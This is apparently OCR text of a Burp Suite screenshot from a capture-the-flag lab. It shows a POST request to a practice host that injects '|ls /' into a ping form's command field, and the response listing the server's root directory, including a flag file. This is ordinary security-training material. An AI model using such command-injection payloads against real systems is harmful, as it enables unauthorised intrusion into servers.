 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://node1.anna.nssctf.cn:28663 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: node1.anna.nssctf.cn:28663
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://node1.anna.nssctf.cn:28663
Connection: close
Referer: http://node1.anna.nssctf.cn:28663/
Upgrade-Insecure-Requests: 1
command=|ls /&ping=Ping
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Enter an IP address PING
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
Done 2,911 bytes | 60 millis